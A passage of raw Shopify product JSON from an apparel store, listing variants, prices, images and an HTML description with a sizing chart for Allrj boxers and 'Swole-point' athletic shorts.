M","option1":"white","option2":"M","option3":null,"sku":"CJNSNYYD00028-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503082736,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"CJNSNYYD00028-black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503115504,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSNYYD00028-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503148272,"title":"Rose red \/ L","option1":"Rose red","option2":"L","option3":null,"sku":"CJNSNYYD00028-Rose red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ L","public_title":"Rose red \/ L","options":["Rose red","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503181040,"title":"Rose red \/ S","option1":"Rose red","option2":"S","option3":null,"sku":"CJNSNYYD00028-Rose red-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ S","public_title":"Rose red \/ S","options":["Rose red","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","options":[{"name":"Color","position":1,"values":["white","Sky blue","black","Rose red"]},{"name":"Size","position":2,"values":["L","M","S"]}],"url":"\/es\/products\/mens-underwear-wholesale-trade-mens-boxers","media":[{"alt":"Allrj Swole boxer - ALLRJ","id":31393311555824,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393310507248,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311359216,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311424752,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312243952,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321517296,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321550064,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321779440,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321582832,"position":13,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-swole-point-short.js
body_size: 2602
content:
{"id":8472203755760,"title":"Allrj Swole-point Short","handle":"allrj-swole-point-short","description":"\u003ch2\u003eAllrj Swole-point Short - Comfort, Style, and Performance for the Modern Athlete\u003c\/h2\u003e\n\u003cp\u003eExperience the \u003cstrong\u003eultimate in comfort \u003c\/strong\u003eand style with the Allrj Swole-point Short. Designed for athletes who demand the best, these shorts combine superior quality, performance, and durability.\u003c\/p\u003e\n\u003ch3\u003eKey Features:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUnmatched Comfort:\u003c\/strong\u003e Crafted from a proprietary blend of fabrics, these shorts provide maximum comfort, keeping you cool and dry during any activity.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStylish Versatility:\u003c\/strong\u003e Available in a range of colors with a sleek design, perfect for workouts, running, or casual wear.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eExceptional Durability:\u003c\/strong\u003e Built to withstand intense workouts, maintaining shape and color after multiple washes.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOptimized Performance:\u003c\/strong\u003e Enhances mobility for unrestricted movement in weightlifting, running, or yoga.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eProduct Details:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Proprietary fabric blend\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAvailable Colors:\u003c\/strong\u003e Multiple options\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e Small, Medium, Large, X-Large, 2X-Large, 3X-Large\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCare Instructions:\u003c\/strong\u003e Machine washable\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eCustomer Questions \u0026amp; Answers\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for high-intensity workouts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Absolutely! The Allrj Swole-point Short is designed to handle the most intense workouts, providing durability and flexibility for all your exercise needs.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts have pockets?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, they feature conveniently placed pockets to store your essentials while you’re on the go.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How do I care for these shorts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e The Allrj Swole-point Short is machine washable. We recommend washing with similar colors and tumble drying on low heat.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts true to size?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, these shorts are designed to fit true to size. Please refer to our sizing chart for the perfect fit.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can these shorts be worn casually?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Definitely! With their stylish design, these shorts are perfect for casual wear as well as athletic activities.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What makes the fabric blend special?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Our proprietary blend ensures a soft, lightweight feel while providing maximum durability and breathability.\u003c\/p\u003e\n\u003cp\u003eChoose the Allrj Swole-point Short for a perfect blend of comfort, style, and performance. Elevate your athletic wear with shorts designed to keep up with your active lifestyle. Order now and experience the difference!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCustomer Satisfaction:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe stand by the quality of our products. If you’re not 100% satisfied with your purchase, we offer a no-questions-asked return policy.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSizing chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable height=\"167\" width=\"557\" style=\"width: 557px;\"\u003e\n\u003cthead\u003e\n\u003ctr\u003e\n\u003cth style=\"width: 53.6719px;\"\u003eSize\u003c\/th\u003e\n\u003cth style=\"width: 215.383px;\"\u003ePants Length (in)\u003c\/th\u003e\n\u003cth style=\"width: 165.906px;\"\u003eWaistline (in)\u003c\/th\u003e\n\u003cth style=\"width: 94.0391px;\"\u003eHip (in)\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e25.2\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e40.9\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e27.6\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e42.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e44.1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.1\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e45.7\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e31.5\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e47.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eNote\u003c\/strong\u003e: Go two sizes up for a more loose fit.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFeel amazing wearing these swole point shorts anywhere you go. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-01-17T11:58:26-05:00","created_at":"2024-01-17T10:15:00-05:00","vendor":"Allrj","type":"Shorts","tags":["80's","Allrj Swole-point Short","athletic shorts","bodybuilding","comfortable shorts","durable shorts","fitness wear","high-performance clothing","Mens shorts","sports apparel","stylish shorts.","workout gear"],"price":3199,"price_min":3199,"price_max":3199,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":44962599665904,"title":"khaki \/ M","option1":"khaki","option2":"M","option3":null,"sku":"14:771#khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ M","public_title":"khaki \/ M","options":["khaki","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599698672,"title":"khaki \/ L","option1":"khaki","option2":"L","option3":null,"sku":"14:771#khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ L","public_title":"khaki \/ L","options":["khaki","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599731440,"title":"khaki \/ XL","option1":"khaki","option2":"XL","option3":null,"sku":"14:771#khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XL","public_title":"khaki \/ XL","options":["khaki","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599764208,"title":"khaki \/ XXL","option1":"khaki","option2":"XXL","option3":null,"sku":"14:771#khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXL","public_title":"khaki \/ XXL","options":["khaki","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599796976,"title":"khaki \/ XXXL","option1":"khaki","option2":"XXXL","option3":null,"sku":"14:771#khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXXL","public_title":"khaki \/ XXXL","options":["khaki","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599829744,"title":"black red \/ M","option1":"black red","option2":"M","option3":null,"sku":"14:193#black red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ M","public_title":"black red \/ M","options":["black red","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599862512,"title":"black red \/ L","option1":"black red","option2":"L","option3":null,"sku":"14:193#black red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ L","public_title":"black red \/ L","options":["black red","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599895280,"title":"black red \/ XL","option1":"black red","option2":"XL","option3":null,"sku":"14:193#black red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XL","public_title":"black red \/ XL","options":["black red","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599928048,"title":"black red \/ XXL","option1":"black red","option2":"XXL","option3":null,"sku":"14:193#black 